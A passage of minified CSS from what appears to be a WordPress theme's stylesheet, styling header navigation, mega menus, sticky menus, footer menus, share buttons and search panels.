{display:block;height:100%;text-decoration:none;}.is-hamburger-right-sp .header-cta__item {margin-left:0;margin-right:16px;}@media screen and (min-width:600px) {.header-cta__item {letter-spacing:0.04em;}.is-hamburger-right-sp .header-cta__item {margin-left:16px;margin-right:0;}}.header-cta__item [class*="icon-"] {font-size:1rem;}.header-cta__item:last-child {position:relative;width:70px;height:60px;transition:all 0.3s ease;z-index:400;}.header-cta__item:last-child .header-cta__inner {position:absolute;top:50%;left:0;right:0;transform:translateY(-50%);letter-spacing:0.05rem;color:#fff;}.header-cta__label {line-height:1;font-size:0.72727rem;}@media screen and (min-width:960px) {.l-header-row .header-cta {position:relative;}.header-cta__item:only-child {margin-left:0;}.header-cta__item:first-child:nth-last-child(2),.header-cta__item:first-child:nth-last-child(2) ~ .header-cta__item {margin-left:32px;}.header-cta__item:first-child:nth-last-child(3),.header-cta__item:first-child:nth-last-child(3) ~ .header-cta__item {margin-left:32px;}.header-cta__item:last-child {width:86px;min-width:86px;height:86px;}}.home:not(.paged).is-overlay .header-menu-default,.home:not(.paged).is-overlay .header-menu-center,[class*="_full_width"].is-overlay .header-menu-default,[class*="_full_width"].is-overlay .header-menu-center,[class*="_full_width_overlay"].is-overlay .header-menu-default,[class*="_full_width_overlay"].is-overlay .header-menu-center {background-color:inherit;border-bottom:inherit;}.header-menu > .menu-item {position:relative;display:flex;justify-content:center;align-items:center;}.header-menu > .menu-item > a {position:relative;display:flex;flex-direction:column;justify-content:center;text-align:center;letter-spacing:0.04em;white-space:nowrap;text-decoration:none;width:100%;font-size:0.88889rem;}.header-menu > .menu-item > a > .menu-description {display:block;line-height:1;text-decoration:none;font-weight:300;letter-spacing:0.04em;opacity:0.8;}.header-menu-default .menu-item {flex:1 1 auto;}.header-menu-default .header-menu > .menu-item > a {padding-right:24px;padding-left:24px;height:60px;text-decoration:none;}.header-menu-center .header-menu > .menu-item > a {padding-right:24px;padding-left:24px;height:60px;text-decoration:none;}.header-menu-row .header-menu > .menu-item > a {padding-right:8px;padding-left:8px;height:86px;text-decoration:none;}@media screen and (min-width:1200px) {.header-menu-row .header-menu > .menu-item > a {padding-right:16px;padding-left:16px;}}.header-menu .menu-item [class^="icon-"] {padding-right:4px;}.header-menu > .menu-item > a span {position:relative;display:inline-block;}.header_menu_hover_bottom_up .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {display:block;content:"";position:absolute;left:0;bottom:-14px;width:100%;height:1px;background-color:#8ba0b6;transition:0.3s cubic-bezier(0.13,0.61,0.26,0.94);opacity:0;}.header_menu_hover_bottom_up .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a span::after,.header_menu_hover_bottom_up.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-tel) > a span::after {bottom:-8px;opacity:1;}.header_menu_hover_bottom_up.is_style_hover_bottom .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after,.header_menu_hover_bottom_up.is_style_hover_bottom.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-tel) > a span::after {bottom:-18px;}.header_menu_hover_left_to_right .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {display:block;content:"";position:absolute;right:0;bottom:-8px;width:0;height:1px;background-color:#8ba0b6;transition:0.3s cubic-bezier(0.13,0.61,0.26,0.94);}.header_menu_hover_left_to_right.is_style_hover_bottom .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {bottom:-18px;}.header_menu_hover_left_to_right .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a span::after,.header_menu_hover_left_to_right.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {left:0;width:100%;}.header_menu_hover_expansion .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {display:block;content:"";position:absolute;left:10%;bottom:-8px;width:80%;height:1px;background-color:#8ba0b6;transform:scale(0, 1);transition:0.3s cubic-bezier(0.13,0.61,0.26,0.94);}.header_menu_hover_expansion.is_style_hover_bottom .header-menu:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > .menu-item > a span::after {bottom:-18px;}.header_menu_hover_expansion .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a span::after,.header_menu_hover_expansion.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {transform:scale(1, 1);}.header_menu_hover_scale .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a {transform:scale(1);transition:0.3s cubic-bezier(0.13,0.61,0.26,0.94);text-decoration:none;}.header_menu_hover_scale .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a,.header_menu_hover_scale.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a {transform:scale(1.12);text-decoration:none;}.header_menu_hover_round_dot .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {content:"";position:absolute;bottom:-8px;left:calc(50% - 2.5px);width:4px;height:4px;background-color:#8ba0b6;border-radius:50%;transition:0.3s cubic-bezier(0.13,0.61,0.26,0.94);opacity:0;}.header_menu_hover_round_dot.is_style_hover_bottom .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {bottom:-18px;}.header_menu_hover_round_dot .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a span::after,.header_menu_hover_round_dot.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a span::after {opacity:1;}.header_menu_hover_opacity .header-menu:hover > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a {text-decoration:none;opacity:0.4;}.header_menu_hover_opacity .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a {text-decoration:none;opacity:1;}.header_menu_hover_background_color .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a,.header_menu_hover_background_color.has-current-effect .header-menu > .menu-item.current-menu-item > a {background-color:rgb( 139 160 182/ 0.4 );text-decoration:none;}.header_menu_hover_background_white_color .header-menu > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel):hover > a,.header_menu_hover_background_white_color.has-current-effect .header-menu > .menu-item.current-menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):not(.ep-menu-item-tel) > a {background-color:#8ba0b6;text-decoration:none;color:#fff !important;}.header-menu .sub-menu {visibility:hidden;position:absolute;top:100%;left:50%;min-width:240px;transform:translateX(-50%);transition:all 0.3s ease-in;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);opacity:0;z-index:9999;}.header-menu .menu-item:hover > .sub-menu,.header-menu .menu-item.focus > .sub-menu {visibility:visible;opacity:1;}.header-menu .sub-menu .menu-item > a {position:relative;display:block;padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;min-height:40px;height:100%;width:100%;line-height:1.8;text-decoration:none;font-size:0.72727rem;}.header-menu .menu-item:not(.has-mega-menu) .sub-menu .menu-item a:hover {background-color:rgb(255 255 255 / 0.2);transition:all 0.3s ease;}.header-menu .sub-menu .menu-item {position:relative;}.header-menu .sub-menu .menu-item ul {top:0;left:100%;transform:none;}.header-menu > .menu-item:first-child >.sub-menu {left:50%;transform:translateX(-50%);}.header-menu-row .header-menu > .menu-item:last-child >.sub-menu {left:inherit;right:0;transform:translateX(0);}.header-menu > .menu-item:last-child > .sub-menu .menu-item > .sub-menu {left:100%;transform:translateX(-200%);}.header-menu .sub-menu .menu-item-has-children > a::before {content:"\e941";position:absolute;top:50%;right:4px;transform:translateY(-50%);transition:all 0.3s ease-in;font-family:"icomoon";font-size:0.88889rem;}.header-menu .sub-menu .menu-item-has-children:hover > a::before {right:-1px;}.header-menu > .menu-item:last-child > .sub-menu .menu-item-has-children > a::before {content:"\e940";position:absolute;top:50%;left:4px;transform:translateY(-50%);transition:all 0.3s ease-in;font-family:"icomoon";font-size:0.88889rem;}.header-menu > .menu-item:last-child > .sub-menu .menu-item-has-children:hover > a::before {left:1px;}.l-header-menu-drop,.l-header-menu-fixed {position:fixed;top:0;right:0;left:0;transform:translateY(-100%);transition:transform 0.4s ease;z-index:997;}.l-header-menu-drop.sticky-menu,.l-header-menu-fixed.sticky-menu {transform:translateY(0);box-shadow:0 1px 3px rgb(0 00 / 0.1);}.l-header-menu-drop__inner .header-menu > .menu-item,.l-header-menu-fixed__inner .header-menu > .menu-item {padding-right:24px;padding-left:24px;height:64px;}.l-header-menu-drop__inner .header-menu .menu-item a:focus,.l-header-menu-fixed__inner .header-menu .menu-item a:focus {outline:none;ƒ}.menu-item.has-mega-menu:not(.mega-menu__style-default) {position:unset;}.header-menu .menu-item.has-mega-menu:not(.mega-menu__style-default) > .sub-menu {display:flex;width:100vw;padding-top:40px;padding-bottom:40px;left:0;transform:none;}@media screen and (min-width:960px) {.header-menu .menu-item.has-mega-menu:not(.mega-menu__style-default) > .sub-menu {padding-left:32px;padding-right:32px;width:calc(960px - 32px);}}@media screen and (min-width:1200px) {.header-menu .menu-item.has-mega-menu:not(.mega-menu__style-default) > .sub-menu {padding-left:80px;padding-right:80px;width:1180px;}.is-header-fluid .menu-item.has-mega-menu:not(.mega-menu__style-default) > .sub-menu,.menu-item.has-mega-menu:not(.mega-menu__style-default).mega-menu__width-alignfull >.sub-menu {padding-left:120px;padding-right:120px;}}.is-header-fluid .menu-item.has-mega-menu:not(.mega-menu__style-default) > .sub-menu,.menu-item.has-mega-menu:not(.mega-menu__style-default).mega-menu__width-alignfull >.sub-menu {left:calc(50% - 50vw);width:100vw;}.menu-item.has-mega-menu:not(.mega-menu__style-default) > .sub-menu .menu-item > a {display:flex;align-items:center;font-size:0.88889rem;}.mega-menu__label {line-height:1.4;width:100%;}.header-menu > .menu-item.has-mega-menu:not(.mega-menu__style-default) :last-child > .sub-menu .menu-item-has-children > a::before {content:"";}.header-menu > .menu-item.has-mega-menu:not(.mega-menu__style-default) :last-child > .sub-menu .menu-item > .sub-menu {display:none;}.mega-menu__header {display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start;}.has-mega-menu-revers .mega-menu__header {flex-direction:column-reverse;justify-content:flex-end;}.mega-menu__title {letter-spacing:0.04em;font-size:1.33333rem;font-weight:bold;}.mega-menu__sub-title {letter-spacing:0.02em;font-size:0.88889rem;}.mega-menu__item {display:flex;flex-wrap:wrap;flex:1;row-gap:32px;column-gap:24px;overflow:hidden;}.menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu {flex-direction:column;}.menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .mega-menu__header {margin-bottom:48px;}.menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);flex:none;border:1px solid rgb(255 255 255 / 0.2);border-radius:3px;}.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-1.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}@media screen and (min-width:1200px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-1.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 96px)/5);}}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-1.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 144px)/7);}}.menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .menu-item > a {line-height:1.6;}.menu-item.has-mega-menu.mega-menu__style-1 > .sub-menu .menu-item > a:hover {background-color:rgb(255 255 255 / 0.2);transition:all 0.3s ease;}.menu-item.has-mega-menu.mega-menu__style-2 > .sub-menu {flex-direction:row;}.menu-item.has-mega-menu.mega-menu__style-2 > .sub-menu .mega-menu__header {flex-basis:320px;margin-right:40px;}.menu-item.has-mega-menu.mega-menu__style-2 > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);flex:none;border:1px solid rgb(255 255 255 / 0.2);border-radius:3px;}.is-header-fluid .menu-item.mega-menu__style-2 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-2.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-2 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-2.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}}.menu-item.has-mega-menu.mega-menu__style-2 > .sub-menu .menu-item > a {line-height:1.6;}.menu-item.has-mega-menu.mega-menu__style-2 > .sub-menu .menu-item > a:hover {background-color:rgb(255 255 255 / 0.2);transition:all 0.3s ease;}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu {flex-direction:column;}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .mega-menu__header {margin-bottom:48px;}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);flex:none;}.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-3.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}@media screen and (min-width:1200px) {.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-3.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 96px)/5);}}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-3.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 144px)/7);}}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item > a {flex-direction:column;padding:0;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);border-radius:3px;transition:all 0.3s ease;backface-visibility:hidden;background-color:#ffffff;color:#333;}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .menu-item > a:hover {background-color:#ffffff;box-shadow:0 1px 12px 0 rgb(0 00 / 0.1);transform:translateY(-3px);}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .mega-menu__thumbnail img {border-radius:3px 3px 0 0;}.menu-item.has-mega-menu.mega-menu__style-3 > .sub-menu .mega-menu__label {padding-top:16px;padding-bottom:16px;padding-right:8px;padding-left:8px;}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu {flex-direction:row;}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .mega-menu__header {flex-basis:320px;margin-right:40px;}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);flex:none;}.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-4.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);}@media screen and (min-width:1200px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-4.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-4.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 120px)/6);}}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .menu-item > a {flex-direction:column;padding:0;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);border-radius:3px;transition:all 0.3s ease;backface-visibility:hidden;background-color:#ffffff;color:#333;}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .menu-item > a:hover {background-color:#ffffff;box-shadow:0 1px 12px 0 rgb(0 00 / 0.1);transform:translateY(-3px);}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .mega-menu__thumbnail img {border-radius:3px 3px 0 0;}.menu-item.has-mega-menu.mega-menu__style-4 > .sub-menu .mega-menu__label {padding-top:16px;padding-bottom:16px;padding-right:8px;padding-left:8px;}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu {flex-direction:column;}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .mega-menu__header {margin-bottom:48px;}.menu-item.mega-menu__style-5 > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);flex:none; height:82px;}@media screen and (min-width:1200px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-5.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-5.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 120px)/6);}}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .menu-item > a {flex-direction:row;align-items:flex-start;padding:0;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);border-radius:3px;transition:all 0.3s ease;backface-visibility:hidden;background-color:#ffffff;color:#333;}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .menu-item > a:hover {background-color:#ffffff;box-shadow:0 1px 12px 0 rgb(0 00 / 0.1);transform:translateY(-3px);}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .mega-menu__thumbnail {position:absolute;width:82px;height:82px;}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .mega-menu__thumbnail img {border-radius:3px 0 0 3px;}.menu-item.has-mega-menu.mega-menu__style-5 > .sub-menu .mega-menu__label {display:flex;align-items:flex-start;margin-left:82px;padding-top:12px;padding-left:8px;height:72px;overflow:hidden;}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu {flex-direction:row;}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .mega-menu__header {flex-basis:320px;margin-right:40px;}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .menu-item {width:calc(calc(100% - 24px)/2);flex:none;height:82px;}.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-6.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-6.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 96px)/5);}}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .menu-item > a {flex-direction:row;align-items:flex-start;padding:0;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);border-radius:3px;transition:all 0.3s ease;backface-visibility:hidden;background-color:#ffffff;color:#333;}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .menu-item > a:hover {background-color:#ffffff;box-shadow:0 1px 12px 0 rgb(0 00 / 0.1);transform:translateY(-3px);}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .mega-menu__thumbnail {position:absolute;width:82px;height:82px;}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .mega-menu__thumbnail img {border-radius:3px 0 0 3px;}.menu-item.has-mega-menu.mega-menu__style-6 > .sub-menu .mega-menu__label {display:flex;align-items:flex-start;margin-left:82px;padding-top:12px;padding-left:8px;height:72px;overflow:hidden;}.menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu {flex-direction:column;}.menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .mega-menu__header {margin-bottom:48px;}.menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);flex:none;}.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-7.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 72px)/4);}@media screen and (min-width:1200px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-7.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 96px)/5);}}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-7.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 120px)/6);}}.menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item > a {padding:0;line-height:1.4;min-height:fit-content;}.menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item > a::after {content:"\e941";font-family:"icomoon" !important;transition:all 0.3s;}.menu-item.has-mega-menu.mega-menu__style-7 > .sub-menu .menu-item > a:hover::after{transform:translateX(4px);}.menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu {flex-direction:row;}.menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu .mega-menu__header {flex-basis:320px;margin-right:40px;}.menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);flex:none;}.is-header-fluid .menu-item.mega-menu__style-8 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-8.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 48px)/3);}@media screen and (min-width:1920px) {.is-header-fluid .menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu .menu-item,.menu-item.has-mega-menu.mega-menu__style-8.mega-menu__width-alignfull > .sub-menu .menu-item {width:calc(calc(100% - 96px)/5);}}.menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu .menu-item > a {padding-top:4px;padding-bottom:4px;padding-left:8px;padding-right:8px;line-height:1.4;min-height:fit-content;}.menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu .menu-item > a::after {content:"\e941";font-family:"icomoon" !important;transition:all 0.3s;}.menu-item.has-mega-menu.mega-menu__style-8 > .sub-menu .menu-item > a:hover::after{transform:translateX(4px);}.menu-item.has-mega-menu.mega-menu__style-9 > .sub-menu {flex-direction:row;}.menu-item.has-mega-menu.mega-menu__style-9 > .sub-menu .mega-menu__header {flex-basis:320px;margin-right:40px;}.menu-item.has-mega-menu.mega-menu__style-9 .sub-menu .menu-item {width:100%;}.menu-item.has-mega-menu.mega-menu__style-9 .sub-menu .menu-item > *,.menu-item.has-mega-menu.mega-menu__style-9 .sub-menu .menu-item .emanon-parts {display:flex;justify-content:center;flex-direction:column;}.menu-item.has-mega-menu.mega-menu__style-9 .sub-menu .menu-item a:hover {background-color:unset;}.l-header-menu-drop-logo,.l-header-menu-fixed-logo {position:fixed;top:0;right:0;left:0;transform:translateY(-100%);transition:transform 0.4s ease;z-index:997;}.is-fixed-sidebar-menu .l-header-menu-drop-logo,.is-fixed-sidebar-menu .l-header-menu-fixed-logo {margin-left:100px;}.l-header-menu-drop-logo.sticky-menu,.l-header-menu-fixed-logo.sticky-menu {transform:translateY(0);box-shadow:0 1px 2px rgb(0 00 / 0.1);}.l-header-menu-drop-logo__inner .header-menu > .menu-item a,.l-header-menu-fixed-logo__inner .header-menu > .menu-item a {padding-right:8px;padding-left:8px;height:64px;text-decoration:none;}@media screen and (min-width:1200px) {.l-header-menu-drop-logo__inner .header-menu > .menu-item a,.l-header-menu-fixed-logo__inner .header-menu > .menu-item a {padding-right:16px;padding-left:16px;}}.l-header-menu-drop-logo__inner .header-menu .sub-menu .menu-item > a,.l-header-menu-fixed-logo__inner .header-menu .sub-menu .menu-item > a {height:40px;text-decoration:none;}.l-header-menu-drop__inner-logo .header-menu .menu-item a:focus,.l-header-menu-fixed__inner-logo .header-menu .menu-item a:focus{outline:none;}.header-panel {width:100%;}.header-contact,.header-searchform {display:none;position:absolute;right:0;left:0;padding-top:24px;padding-bottom:24px;padding-right:16px;padding-left:16px;box-shadow:0 1px 1px rgb(0 00 / 0.1);z-index:300;}.header-contact.is-active,.header-searchform.is-active {display:flex;align-items:center;animation:fadeDown 0.2s ease-in;}@media screen and (min-width:960px) {.header-contact,.header-searchform {height:calc(86px + 122px);}}.header-language {display:none;position:absolute;top:100%;left:0;min-width:72px;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);transition:all 0.2s ease-in;z-index:300;}@media screen and (min-width:600px) {.header-language {min-width:86px;}}.header-language.is-active {display:block;animation:headerLanguage 0.2s ease-in;}.language-panel__item {padding-top:6px;padding-bottom:6px;padding-left:4px;padding-right:4px;font-size:0.72727rem;letter-spacing:0.04em;transition:all 0.3s ease;}@media screen and (min-width:600px) {.language-panel__item {font-size:0.88889rem;}}.language-panel__item a:hover {transform:translateX(2px);}.header-contact__inner {text-align:center;}@media screen and (max-width:599px) {.header-contact__inner [class*="column-"] {margin-bottom:24px;}.header-contact__inner [class*="column-"]:last-child {margin-bottom:0}}.header-contact__inner .small {margin-top:8px;}.l-header-menu-sp {height:40px;overflow-y:hidden;overflow-x:auto;}.l-header-menu-sp__inner a {line-height:40px;padding-right:16px;padding-left:16px;}.fixed-footer-menu {position:fixed;bottom:0;right:0;left:0;width:100%;transform:translateY( 100px );box-shadow:0 -1px 1px rgb(0 0 0 / 0.1);transition:0.4s cubic-bezier(0.13,0.61,0.26,0.94);padding-bottom:calc(env(safe-area-inset-bottom) * 0.5);z-index:202;}.fixed-footer-menu__inner {position:relative;width:100%;height:50px;}.fixed-footer-menu.is-show {transform:translateY( 0px );}.fixed-footer-nav {position:relative;width:100%;height:50px;z-index:100;}.fixed-footer-nav .menu-item {font-size:0.72727rem;}.fixed-footer-nav .menu-item i {display:block;padding-top:4px;text-align:center;font-size:1rem;}.fixed-footer-nav .menu-item[class*="ep-menu-item-has-background-"] i {display:inline-block;margin-right:4px;}.fixed-footer-nav ul .menu-item a {display:block;font-size:0.72727rem;text-decoration:none;overflow:hidden;}.sp-follow-sns,.sp-share-sns {position:fixed;visibility:hidden;opacity:0;bottom:0;padding-top:24px;padding-bottom:24px;padding-right:12px;padding-left:12px;transform:translateY(0);transition:0.4s cubic-bezier(0.13,0.61,0.26,0.94);width:100%;z-index:201;}.sp-follow-sns__inner,.sp-share-sns__inner{display:flex;justify-content:center;align-items:center;column-gap:20px;}.sp-follow-sns__item a,.sp-share-sns__item .share-button {display:flex;align-items:center;justify-content:center;width:32px;height:32px;border-radius:50%;box-shadow:0 1px 1.5px 0 rgb(0 0 0 / 0.12), 0 1px 1px 0 rgb(0 0 0 / 0.24);}.sp-follow-sns__item [class^="icon-"],.sp-share-sns__item [class^="icon-"] {display:flex;}.sp-share-sns__item .share-button__clipboard--success,.sp-share-sns__item .share-button__clipboard--error {border-radius:50%;}.sp-follow-sns__item a:hover,.sp-share-sns__item .share-button:hover {box-shadow:0 4px 5px 0 rgb(0 0 0 / 0.14), 0 1px 10px 0 rgb(0 0 0 / 0.12), 0 2px 4px -1px rgb(0 0 0 / 0.2);}.sp-searchform {position:fixed;visibility:hidden;opacity:0;bottom:0;padding-top:32px;padding-bottom:32px;padding-right:16px;padding-left:16px;transition:0.4s cubic-bezier(0.13,0.61,0.26,0.94);width:100%;z-index:201;}.sp-follow-sns.is-active,.sp-share-sns.is-active,.sp-searchform.is-active {visibility:visible;opacity:1;bottom:50px;}.js-fixed-item.sp-follow-sns,.js-fixed-item.sp-share-sns,.js-fixed-item.sp-searchform {background:rgb(0 0 0 / 0.8);}.customer-feedback-header__img:not(.is_non_processing_img) img {display:inline-block;width:100px;height:100px;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:50% 50%;mask-position:50% 50%;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-image:url(https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/images/mask-balloon.svg);mask-image:url(https://golfnokiwami.com/wp-content/themes/emanon-premium/assets/images/mask-balloon.svg);}.customer-feedback-header__img.is_non_processing_img img {width:100%;height:100%;}@font-face 